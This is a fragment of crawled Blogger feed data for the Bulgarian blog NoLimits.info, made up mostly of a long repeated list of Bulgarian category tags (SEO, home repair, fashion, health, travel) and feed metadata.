инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Велинград"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"PanzerGlass"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Злато"},{"term":"Зоомагазин"},{"term":"Зъбни фасети"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Мебели"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"тиймбилдинг"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/-\/%D1%81%D1%83%D1%88%D0%B0%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BE%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0%D0%B8%D0%B7%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%D1%8F%D0%B7%D0%BE%D0%B2%D0%B8%D1%80%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B2%D0%BE%D0%B4%D0%B5%D0%BD?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/search\/label\/%D1%81%D1%83%D1%88%D0%B0%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BE%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0%D0%B8%D0%B7%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%D1%8F%D0%B7%D0%BE%D0%B2%D0%B8%D1%80%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B2%D0%BE%D0%B4%D0%B5%D0%BD"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery22407103370445207817_1768682011272&_=1768682011273
body_size: 28590
content:
// API callback
jQuery22407103370445207817_1768682011272({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2026-01-03T14:56:00.129+02:00"},"category":[{"term":"линк билдинг"},{"term":"пари"},{"term":"SEO"},{"term":"ВиК услуги"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Велинград"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"PanzerGlass"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Злато"},{"term":"Зоомагазин"},{"term":"Зъбни фасети"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Мебели"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"тиймбилдинг"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа 